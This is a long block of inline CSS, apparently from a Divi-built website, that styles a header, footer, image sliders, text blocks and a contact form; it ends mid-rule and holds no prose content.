.et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}.et_pb_section_0_tb_header:hover{overflow-x:visible;overflow-y:visible}.et_pb_section_0_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_0_tb_header{background-color:#FFFFFF;display:flex}.et_pb_row_0_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_row_0_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row{width:100%;max-width:100%}.et_pb_image_0_tb_header{margin-top:5px!important;text-align:center}.et_pb_image_0_tb_header .et_pb_image_wrap img{width:auto}.et_pb_text_0_tb_header{margin-top:10px!important}.et_pb_menu_0_tb_header.et_pb_menu ul li a{font-family:'Arial',Helvetica,Arial,Lucida,sans-serif;text-transform:uppercase;color:#ffffff!important}.et_pb_menu_0_tb_header{margin-top:20px!important;margin-right:25px!important}.et_pb_menu_0_tb_header.et_pb_menu ul li.current-menu-item a{color:#FFFFFF!important}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu a{color:#FFFFFF!important}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu a{color:#FFFFFF!important}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul{background-color:#2d353f!important;border-color:#000000}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu{border-color:#000000}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#2d353f!important}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before{color:#000000}.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button{color:#7EBEC5}.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{color:#7EBEC5}.et_pb_section_0_tb_header{overflow-x:visible;overflow-y:visible;width:100%;margin-left:auto!important;margin-right:auto!important}@media only screen and (min-width:981px){.et_pb_image_0_tb_header{width:230px}}@media only screen and (max-width:980px){.et_pb_section_0_tb_header{max-width:100%}.et_pb_image_0_tb_header{width:200px}}.et_pb_section_0_tb_footer.et_pb_section{padding-top:0px;padding-bottom:0px;background-color:#303030!important}.et_pb_row_0_tb_footer.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_text_0_tb_footer.et_pb_text{color:#ffffff!important}.et_pb_text_0_tb_footer{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:18px;margin-top:10px!important;margin-bottom:30px!important}.et_pb_text_3_tb_footer{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:18px;margin-top:10px!important;margin-bottom:30px!important}.et_pb_text_6_tb_footer{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:18px;margin-top:10px!important;margin-bottom:30px!important}.et_pb_text_10_tb_footer{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:18px;margin-top:10px!important;margin-bottom:30px!important}.et_pb_text_1_tb_footer.et_pb_text{color:#FFFFFF!important}.et_pb_text_2_tb_footer.et_pb_text{color:#FFFFFF!important}.et_pb_text_3_tb_footer.et_pb_text{color:#FFFFFF!important}.et_pb_text_4_tb_footer.et_pb_text{color:#FFFFFF!important}.et_pb_text_5_tb_footer.et_pb_text{color:#FFFFFF!important}.et_pb_text_6_tb_footer.et_pb_text{color:#FFFFFF!important}.et_pb_text_7_tb_footer.et_pb_text{color:#FFFFFF!important}.et_pb_text_8_tb_footer.et_pb_text{color:#FFFFFF!important}.et_pb_text_9_tb_footer.et_pb_text{color:#FFFFFF!important}.et_pb_text_10_tb_footer.et_pb_text{color:#FFFFFF!important}.et_pb_text_11_tb_footer.et_pb_text{color:#FFFFFF!important}.et_pb_text_12_tb_footer.et_pb_text{color:#FFFFFF!important}.et_pb_text_13_tb_footer.et_pb_text{color:#FFFFFF!important}.et_pb_text_14_tb_footer.et_pb_text{color:#FFFFFF!important}.et_pb_text_15_tb_footer.et_pb_text{color:#FFFFFF!important}.et_pb_text_15_tb_footer.et_pb_text a{color:#FFFFFF!important}.et_pb_text_15_tb_footer h1{color:#FFFFFF!important}.et_pb_text_1_tb_footer{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-size:15px;margin-top:10px!important;margin-bottom:10px!important;width:90%}.et_pb_text_2_tb_footer{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-size:15px;margin-top:10px!important;margin-bottom:10px!important;width:90%}.et_pb_text_4_tb_footer{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-size:15px;margin-top:10px!important;margin-bottom:10px!important;width:90%}.et_pb_text_5_tb_footer{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-size:15px;margin-top:10px!important;margin-bottom:10px!important;width:90%}.et_pb_text_7_tb_footer{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-size:15px;margin-top:10px!important;margin-bottom:10px!important;width:90%}.et_pb_text_8_tb_footer{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-size:15px;margin-top:10px!important;margin-bottom:10px!important;width:90%}.et_pb_text_9_tb_footer{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-size:15px;margin-top:10px!important;margin-bottom:10px!important;width:90%}.et_pb_text_11_tb_footer{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-size:15px;margin-top:10px!important;margin-bottom:10px!important;width:90%}.et_pb_text_12_tb_footer{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-size:15px;margin-top:10px!important;margin-bottom:10px!important;width:90%}.et_pb_text_13_tb_footer{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:18px;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_13_tb_footer h2{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-weight:600;font-size:18px;color:#000000!important}.et_pb_row_1_tb_footer.et_pb_row{padding-top:4vw!important;padding-bottom:4vw!important;padding-top:4vw;padding-bottom:4vw}.et_pb_text_14_tb_footer{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:18px}.et_pb_text_15_tb_footer{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:18px}.et_pb_text_14_tb_footer h1{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif}.et_pb_text_15_tb_footer a{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif}.et_pb_column_0_tb_footer{padding-top:100px;padding-bottom:100px}.et_pb_column_1_tb_footer{padding-top:100px;padding-bottom:100px}.et_pb_column_2_tb_footer{padding-top:100px;padding-bottom:100px}.et_pb_column_3_tb_footer{padding-top:100px;padding-bottom:100px}.et_pb_column_4_tb_footer{padding-top:100px;padding-bottom:100px}.et_pb_social_media_follow_network_0_tb_footer a.icon{background-color:#007bb6!important}@media only screen and (max-width:980px){.et_pb_text_15_tb_footer{padding-top:20px!important}.et_pb_column_0_tb_footer{padding-top:50px;padding-bottom:50px}.et_pb_column_1_tb_footer{padding-top:50px;padding-bottom:50px}.et_pb_column_2_tb_footer{padding-top:50px;padding-bottom:50px}.et_pb_column_3_tb_footer{padding-top:50px;padding-bottom:50px}.et_pb_column_4_tb_footer{padding-top:50px;padding-bottom:50px}}@media only screen and (max-width:767px){.et_pb_text_15_tb_footer{padding-top:20px!important}}.et_pb_section_0.et_pb_section{margin-bottom:60px}.et_pb_video_0 .et_pb_video_overlay_hover:hover{background-color:rgba(0,0,0,.6)}.et_pb_row_1{background-color:#FFFFFF}.et_pb_row_1.et_pb_row{padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;margin-top:100px!important;margin-bottom:100px!important;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}.et_pb_row_1,body #page-container .et-db #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1.et_pb_row{width:100%;max-width:100%}.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2.et_pb_row{width:100%;max-width:100%}.et_pb_row_3,body #page-container .et-db #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3.et_pb_row{width:100%;max-width:100%}.et_pb_row_4,body #page-container .et-db #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_4.et_pb_row{width:100%;max-width:100%}.et_pb_row_5,body #page-container .et-db #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_5.et_pb_row{width:100%;max-width:100%}.et_pb_row_6,body #page-container .et-db #et-boc .et-l .et_pb_row_6.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_6.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_6.et_pb_row{width:100%;max-width:100%}.et_pb_row_7,body #page-container .et-db #et-boc .et-l .et_pb_row_7.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_7.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_7.et_pb_row{width:100%;max-width:100%}.et_pb_image_0{padding-top:0px;padding-bottom:0px;margin-top:4px!important;margin-left:80px!important;text-align:right;margin-right:0}.et_pb_image_0 .et_pb_image_wrap img{width:auto}.et_pb_image_1 .et_pb_image_wrap img{width:auto}.et_pb_image_2 .et_pb_image_wrap img{width:auto}.et_pb_image_3 .et_pb_image_wrap img{width:auto}.et_pb_image_4 .et_pb_image_wrap img{width:auto}.et_pb_image_5 .et_pb_image_wrap img{width:auto}.et_pb_image_6 .et_pb_image_wrap img{width:auto}.et_pb_image_7 .et_pb_image_wrap img{width:auto}.et_pb_image_8 .et_pb_image_wrap img{width:auto}.et_pb_image_9 .et_pb_image_wrap img{width:auto}.et_pb_image_10 .et_pb_image_wrap img{width:auto}.et_pb_text_0.et_pb_text{color:#000000!important}.et_pb_text_1.et_pb_text{color:#000000!important}.et_pb_text_2.et_pb_text{color:#000000!important}.et_pb_text_3.et_pb_text{color:#000000!important}.et_pb_text_4.et_pb_text{color:#000000!important}.et_pb_text_5.et_pb_text{color:#000000!important}.et_pb_text_6.et_pb_text{color:#000000!important}.et_pb_text_7.et_pb_text{color:#000000!important}.et_pb_text_0{line-height:1.8em;font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-size:17px;letter-spacing:1px;line-height:1.8em;background-color:#FFFFFF;position:relative;padding-top:20px!important;width:95%}.et_pb_section_2.et_pb_section{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}.et_pb_row_2.et_pb_row{padding-top:0px!important;margin-top:100px!important;margin-right:auto!important;margin-bottom:100px!important;margin-left:auto!important;padding-top:0px}.et_pb_row_3.et_pb_row{padding-top:0px!important;margin-top:100px!important;margin-right:auto!important;margin-bottom:100px!important;margin-left:auto!important;padding-top:0px}.et_pb_row_4.et_pb_row{padding-top:0px!important;margin-top:100px!important;margin-right:auto!important;margin-bottom:100px!important;margin-left:auto!important;padding-top:0px}.et_pb_row_5.et_pb_row{padding-top:0px!important;margin-top:100px!important;margin-right:auto!important;margin-bottom:100px!important;margin-left:auto!important;padding-top:0px}.et_pb_row_6.et_pb_row{padding-top:0px!important;margin-top:100px!important;margin-right:auto!important;margin-bottom:100px!important;margin-left:auto!important;padding-top:0px}.et_pb_slider[data-active-slide="et_pb_slide_0"] .et-pb-slider-arrows .et-pb-arrow-prev,.et_pb_slider[data-active-slide="et_pb_slide_0"] .et-pb-slider-arrows .et-pb-arrow-next{color:#8a9aa7}.et_pb_slider[data-active-slide="et_pb_slide_1"] .et-pb-slider-arrows .et-pb-arrow-prev,.et_pb_slider[data-active-slide="et_pb_slide_1"] .et-pb-slider-arrows .et-pb-arrow-next{color:#8a9aa7}.et_pb_slider[data-active-slide="et_pb_slide_2"] .et-pb-slider-arrows .et-pb-arrow-prev,.et_pb_slider[data-active-slide="et_pb_slide_2"] .et-pb-slider-arrows .et-pb-arrow-next{color:#8a9aa7}.et_pb_slider_0 .et-pb-slider-arrows .et-pb-arrow-prev,.et_pb_slider_0 .et-pb-slider-arrows .et-pb-arrow-next{color:#8a9aa7}.et_pb_slider[data-active-slide="et_pb_slide_3"] .et-pb-slider-arrows .et-pb-arrow-prev,.et_pb_slider[data-active-slide="et_pb_slide_3"] .et-pb-slider-arrows .et-pb-arrow-next{color:#8a9aa7}.et_pb_slider[data-active-slide="et_pb_slide_4"] .et-pb-slider-arrows .et-pb-arrow-prev,.et_pb_slider[data-active-slide="et_pb_slide_4"] .et-pb-slider-arrows .et-pb-arrow-next{color:#8a9aa7}.et_pb_slider[data-active-slide="et_pb_slide_5"] .et-pb-slider-arrows .et-pb-arrow-prev,.et_pb_slider[data-active-slide="et_pb_slide_5"] .et-pb-slider-arrows .et-pb-arrow-next{color:#8a9aa7}.et_pb_slider_1 .et-pb-slider-arrows .et-pb-arrow-prev,.et_pb_slider_1 .et-pb-slider-arrows .et-pb-arrow-next{color:#8a9aa7}.et_pb_slider[data-active-slide="et_pb_slide_6"] .et-pb-slider-arrows .et-pb-arrow-prev,.et_pb_slider[data-active-slide="et_pb_slide_6"] .et-pb-slider-arrows .et-pb-arrow-next{color:#8a9aa7}.et_pb_slider[data-active-slide="et_pb_slide_7"] .et-pb-slider-arrows .et-pb-arrow-prev,.et_pb_slider[data-active-slide="et_pb_slide_7"] .et-pb-slider-arrows .et-pb-arrow-next{color:#8a9aa7}.et_pb_slider[data-active-slide="et_pb_slide_8"] .et-pb-slider-arrows .et-pb-arrow-prev,.et_pb_slider[data-active-slide="et_pb_slide_8"] .et-pb-slider-arrows .et-pb-arrow-next{color:#8a9aa7}.et_pb_slider_2 .et-pb-slider-arrows .et-pb-arrow-prev,.et_pb_slider_2 .et-pb-slider-arrows .et-pb-arrow-next{color:#8a9aa7}.et_pb_slider[data-active-slide="et_pb_slide_9"] .et-pb-slider-arrows .et-pb-arrow-prev,.et_pb_slider[data-active-slide="et_pb_slide_9"] .et-pb-slider-arrows .et-pb-arrow-next{color:#8a9aa7}.et_pb_slider[data-active-slide="et_pb_slide_10"] .et-pb-slider-arrows .et-pb-arrow-prev,.et_pb_slider[data-active-slide="et_pb_slide_10"] .et-pb-slider-arrows .et-pb-arrow-next{color:#8a9aa7}.et_pb_slider[data-active-slide="et_pb_slide_11"] .et-pb-slider-arrows .et-pb-arrow-prev,.et_pb_slider[data-active-slide="et_pb_slide_11"] .et-pb-slider-arrows .et-pb-arrow-next{color:#8a9aa7}.et_pb_slider_3 .et-pb-slider-arrows .et-pb-arrow-prev,.et_pb_slider_3 .et-pb-slider-arrows .et-pb-arrow-next{color:#8a9aa7}.et_pb_slider[data-active-slide="et_pb_slide_12"] .et-pb-slider-arrows .et-pb-arrow-prev,.et_pb_slider[data-active-slide="et_pb_slide_12"] .et-pb-slider-arrows .et-pb-arrow-next{color:#8a9aa7}.et_pb_slider[data-active-slide="et_pb_slide_13"] .et-pb-slider-arrows .et-pb-arrow-prev,.et_pb_slider[data-active-slide="et_pb_slide_13"] .et-pb-slider-arrows .et-pb-arrow-next{color:#8a9aa7}.et_pb_slider[data-active-slide="et_pb_slide_14"] .et-pb-slider-arrows .et-pb-arrow-prev,.et_pb_slider[data-active-slide="et_pb_slide_14"] .et-pb-slider-arrows .et-pb-arrow-next{color:#8a9aa7}.et_pb_slider[data-active-slide="et_pb_slide_15"] .et-pb-slider-arrows .et-pb-arrow-prev,.et_pb_slider[data-active-slide="et_pb_slide_15"] .et-pb-slider-arrows .et-pb-arrow-next{color:#8a9aa7}.et_pb_slider[data-active-slide="et_pb_slide_16"] .et-pb-slider-arrows .et-pb-arrow-prev,.et_pb_slider[data-active-slide="et_pb_slide_16"] .et-pb-slider-arrows .et-pb-arrow-next{color:#8a9aa7}.et_pb_slider[data-active-slide="et_pb_slide_17"] .et-pb-slider-arrows .et-pb-arrow-prev,.et_pb_slider[data-active-slide="et_pb_slide_17"] .et-pb-slider-arrows .et-pb-arrow-next{color:#8a9aa7}.et_pb_slider_4 .et-pb-slider-arrows .et-pb-arrow-prev,.et_pb_slider_4 .et-pb-slider-arrows .et-pb-arrow-next{color:#8a9aa7}.et_pb_slider[data-active-slide="et_pb_slide_18"] .et-pb-slider-arrows .et-pb-arrow-prev,.et_pb_slider[data-active-slide="et_pb_slide_18"] .et-pb-slider-arrows .et-pb-arrow-next{color:#8a9aa7}.et_pb_slider[data-active-slide="et_pb_slide_19"] .et-pb-slider-arrows .et-pb-arrow-prev,.et_pb_slider[data-active-slide="et_pb_slide_19"] .et-pb-slider-arrows .et-pb-arrow-next{color:#8a9aa7}.et_pb_slider[data-active-slide="et_pb_slide_20"] .et-pb-slider-arrows .et-pb-arrow-prev,.et_pb_slider[data-active-slide="et_pb_slide_20"] .et-pb-slider-arrows .et-pb-arrow-next{color:#8a9aa7}.et_pb_slider[data-active-slide="et_pb_slide_21"] .et-pb-slider-arrows .et-pb-arrow-prev,.et_pb_slider[data-active-slide="et_pb_slide_21"] .et-pb-slider-arrows .et-pb-arrow-next{color:#8a9aa7}.et_pb_slider[data-active-slide="et_pb_slide_22"] .et-pb-slider-arrows .et-pb-arrow-prev,.et_pb_slider[data-active-slide="et_pb_slide_22"] .et-pb-slider-arrows .et-pb-arrow-next{color:#8a9aa7}.et_pb_slider[data-active-slide="et_pb_slide_23"] .et-pb-slider-arrows .et-pb-arrow-prev,.et_pb_slider[data-active-slide="et_pb_slide_23"] .et-pb-slider-arrows .et-pb-arrow-next{color:#8a9aa7}.et_pb_slider_5 .et-pb-slider-arrows .et-pb-arrow-prev,.et_pb_slider_5 .et-pb-slider-arrows .et-pb-arrow-next{color:#8a9aa7}.et_pb_slider[data-active-slide="et_pb_slide_0"] .et-pb-controllers a,.et_pb_slider[data-active-slide="et_pb_slide_0"] .et-pb-controllers .et-pb-active-control{background-color:#8a9aa7}.et_pb_slider[data-active-slide="et_pb_slide_1"] .et-pb-controllers a,.et_pb_slider[data-active-slide="et_pb_slide_1"] .et-pb-controllers .et-pb-active-control{background-color:#8a9aa7}.et_pb_slider[data-active-slide="et_pb_slide_2"] .et-pb-controllers a,.et_pb_slider[data-active-slide="et_pb_slide_2"] .et-pb-controllers .et-pb-active-control{background-color:#8a9aa7}.et_pb_slider_0 .et-pb-controllers a,.et_pb_slider_0 .et-pb-controllers .et-pb-active-control{background-color:#8a9aa7}.et_pb_slider[data-active-slide="et_pb_slide_3"] .et-pb-controllers a,.et_pb_slider[data-active-slide="et_pb_slide_3"] .et-pb-controllers .et-pb-active-control{background-color:#8a9aa7}.et_pb_slider[data-active-slide="et_pb_slide_4"] .et-pb-controllers a,.et_pb_slider[data-active-slide="et_pb_slide_4"] .et-pb-controllers .et-pb-active-control{background-color:#8a9aa7}.et_pb_slider[data-active-slide="et_pb_slide_5"] .et-pb-controllers a,.et_pb_slider[data-active-slide="et_pb_slide_5"] .et-pb-controllers .et-pb-active-control{background-color:#8a9aa7}.et_pb_slider_1 .et-pb-controllers a,.et_pb_slider_1 .et-pb-controllers .et-pb-active-control{background-color:#8a9aa7}.et_pb_slider[data-active-slide="et_pb_slide_6"] .et-pb-controllers a,.et_pb_slider[data-active-slide="et_pb_slide_6"] .et-pb-controllers .et-pb-active-control{background-color:#8a9aa7}.et_pb_slider[data-active-slide="et_pb_slide_7"] .et-pb-controllers a,.et_pb_slider[data-active-slide="et_pb_slide_7"] .et-pb-controllers .et-pb-active-control{background-color:#8a9aa7}.et_pb_slider[data-active-slide="et_pb_slide_8"] .et-pb-controllers a,.et_pb_slider[data-active-slide="et_pb_slide_8"] .et-pb-controllers .et-pb-active-control{background-color:#8a9aa7}.et_pb_slider_2 .et-pb-controllers a,.et_pb_slider_2 .et-pb-controllers .et-pb-active-control{background-color:#8a9aa7}.et_pb_slider[data-active-slide="et_pb_slide_9"] .et-pb-controllers a,.et_pb_slider[data-active-slide="et_pb_slide_9"] .et-pb-controllers .et-pb-active-control{background-color:#8a9aa7}.et_pb_slider[data-active-slide="et_pb_slide_10"] .et-pb-controllers a,.et_pb_slider[data-active-slide="et_pb_slide_10"] .et-pb-controllers .et-pb-active-control{background-color:#8a9aa7}.et_pb_slider[data-active-slide="et_pb_slide_11"] .et-pb-controllers a,.et_pb_slider[data-active-slide="et_pb_slide_11"] .et-pb-controllers .et-pb-active-control{background-color:#8a9aa7}.et_pb_slider_3 .et-pb-controllers a,.et_pb_slider_3 .et-pb-controllers .et-pb-active-control{background-color:#8a9aa7}.et_pb_slider[data-active-slide="et_pb_slide_12"] .et-pb-controllers a,.et_pb_slider[data-active-slide="et_pb_slide_12"] .et-pb-controllers .et-pb-active-control{background-color:#8a9aa7}.et_pb_slider[data-active-slide="et_pb_slide_13"] .et-pb-controllers a,.et_pb_slider[data-active-slide="et_pb_slide_13"] .et-pb-controllers .et-pb-active-control{background-color:#8a9aa7}.et_pb_slider[data-active-slide="et_pb_slide_14"] .et-pb-controllers a,.et_pb_slider[data-active-slide="et_pb_slide_14"] .et-pb-controllers .et-pb-active-control{background-color:#8a9aa7}.et_pb_slider[data-active-slide="et_pb_slide_15"] .et-pb-controllers a,.et_pb_slider[data-active-slide="et_pb_slide_15"] .et-pb-controllers .et-pb-active-control{background-color:#8a9aa7}.et_pb_slider[data-active-slide="et_pb_slide_16"] .et-pb-controllers a,.et_pb_slider[data-active-slide="et_pb_slide_16"] .et-pb-controllers .et-pb-active-control{background-color:#8a9aa7}.et_pb_slider[data-active-slide="et_pb_slide_17"] .et-pb-controllers a,.et_pb_slider[data-active-slide="et_pb_slide_17"] .et-pb-controllers .et-pb-active-control{background-color:#8a9aa7}.et_pb_slider_4 .et-pb-controllers a,.et_pb_slider_4 .et-pb-controllers .et-pb-active-control{background-color:#8a9aa7}.et_pb_slider[data-active-slide="et_pb_slide_18"] .et-pb-controllers a,.et_pb_slider[data-active-slide="et_pb_slide_18"] .et-pb-controllers .et-pb-active-control{background-color:#8a9aa7}.et_pb_slider[data-active-slide="et_pb_slide_19"] .et-pb-controllers a,.et_pb_slider[data-active-slide="et_pb_slide_19"] .et-pb-controllers .et-pb-active-control{background-color:#8a9aa7}.et_pb_slider[data-active-slide="et_pb_slide_20"] .et-pb-controllers a,.et_pb_slider[data-active-slide="et_pb_slide_20"] .et-pb-controllers .et-pb-active-control{background-color:#8a9aa7}.et_pb_slider[data-active-slide="et_pb_slide_21"] .et-pb-controllers a,.et_pb_slider[data-active-slide="et_pb_slide_21"] .et-pb-controllers .et-pb-active-control{background-color:#8a9aa7}.et_pb_slider[data-active-slide="et_pb_slide_22"] .et-pb-controllers a,.et_pb_slider[data-active-slide="et_pb_slide_22"] .et-pb-controllers .et-pb-active-control{background-color:#8a9aa7}.et_pb_slider[data-active-slide="et_pb_slide_23"] .et-pb-controllers a,.et_pb_slider[data-active-slide="et_pb_slide_23"] .et-pb-controllers .et-pb-active-control{background-color:#8a9aa7}.et_pb_slider_5 .et-pb-controllers a,.et_pb_slider_5 .et-pb-controllers .et-pb-active-control{background-color:#8a9aa7}.et_pb_slide_2{background-color:#7EBEC5}.et_pb_slide_15{background-color:#7EBEC5}.et_pb_slide_16{background-color:#7EBEC5}.et_pb_slide_17{background-color:#7EBEC5}.et_pb_slide_21{background-color:#7EBEC5}.et_pb_slide_22{background-color:#7EBEC5}.et_pb_slide_23{background-color:#7EBEC5}.et_pb_slider_0,.et_pb_slider_0 .et_pb_slide{height:372px}.et_pb_slider_1,.et_pb_slider_1 .et_pb_slide{height:372px}.et_pb_slider_2,.et_pb_slider_2 .et_pb_slide{height:372px}.et_pb_slider_3,.et_pb_slider_3 .et_pb_slide{height:372px}.et_pb_slider_4,.et_pb_slider_4 .et_pb_slide{height:372px}.et_pb_slider_5,.et_pb_slider_5 .et_pb_slide{height:372px}.et_pb_slider_0.et_pb_slider{overflow-x:hidden;overflow-y:hidden}.et_pb_slider_1.et_pb_slider{overflow-x:hidden;overflow-y:hidden}.et_pb_slider_2.et_pb_slider{overflow-x:hidden;overflow-y:hidden}.et_pb_slider_3.et_pb_slider{overflow-x:hidden;overflow-y:hidden}.et_pb_slider_4.et_pb_slider{overflow-x:hidden;overflow-y:hidden}.et_pb_slider_5.et_pb_slider{overflow-x:hidden;overflow-y:hidden}.et_pb_image_1{padding-top:0px;margin-top:-26px!important;text-align:right;margin-right:0}.et_pb_image_3{padding-top:0px;margin-top:-26px!important;text-align:right;margin-right:0}.et_pb_text_1{line-height:1.8em;font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-size:17px;letter-spacing:1px;line-height:1.8em;padding-right:4px!important;max-width:100%}.et_pb_text_3{line-height:1.8em;font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-size:17px;letter-spacing:1px;line-height:1.8em;padding-right:4px!important;max-width:100%}.et_pb_text_5{line-height:1.8em;font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-size:17px;letter-spacing:1px;line-height:1.8em;padding-right:4px!important;max-width:100%}.et_pb_section_3.et_pb_section{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:40px;margin-bottom:40px}.et_pb_section_4.et_pb_section{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:40px;margin-bottom:40px}.et_pb_section_5.et_pb_section{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:40px;margin-bottom:40px}.et_pb_section_6.et_pb_section{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:40px;margin-bottom:40px}.et_pb_section_7.et_pb_section{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:40px;margin-bottom:40px}.et_pb_image_2{padding-top:0px;margin-top:-12px!important;max-width:100%;text-align:right;margin-right:0}.et_pb_text_2{line-height:1.8em;font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-size:17px;letter-spacing:1px;line-height:1.8em;padding-right:14px!important}.et_pb_slide_7{background-color:RGBA(0,0,0,0)}.et_pb_slide_8{background-color:RGBA(0,0,0,0)}.et_pb_image_4{margin-top:-22px!important;text-align:left;margin-left:0}.et_pb_text_4{line-height:1.8em;font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-size:17px;letter-spacing:1px;line-height:1.8em;max-width:100%}.et_pb_text_6{line-height:1.8em;font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-size:17px;letter-spacing:1px;line-height:1.8em;max-width:100%}.et_pb_image_5{margin-top:-15px!important;text-align:left;margin-left:0}.et_pb_row_7.et_pb_row{padding-top:0px!important;margin-top:100px!important;margin-right:auto!important;margin-bottom:60px!important;margin-left:auto!important;padding-top:0px}.et_pb_image_6{padding-top:0px;margin-top:0px!important;text-align:center}.et_pb_section_8.et_pb_section{padding-right:0px;padding-bottom:100px;padding-left:0px;background-color:#FFFFFF!important}.et_pb_image_7{padding-bottom:20px;text-align:left;margin-left:0}.et_pb_image_8{padding-top:0px;text-align:left;margin-left:0}.et_pb_image_9{padding-top:0px;text-align:left;margin-left:0}.et_pb_image_10{padding-top:0px;text-align:left;margin-left:0}.et_pb_contact_form_0.et_pb_contact_form_container .input,.et_pb_contact_form_0.et_pb_contact_form_container .input::placeholder,.et_pb_contact_form_0.et_pb_contact_form_container .input[type=checkbox]+label,.et_pb_contact_form_0.et_pb_contact_form_container .input[type=radio]+label{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-weight:600;font-size:16px}.et_pb_contact_form_0.et_pb_contact_form_container .input::-webkit-input-placeholder{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-weight:600;font-size:16px}.et_pb_contact_form_0.et_pb_contact_form_container .input::-moz-placeholder{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-weight:600;font-size:16px}.et_pb_contact_form_0.et_pb_contact_form_container .input:-ms-input-placeholder{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-weight:600;font-size:16px}body #page-container .et_pb_section .et_pb_contact_form_0.et_pb_contact_form_container.et_pb_module 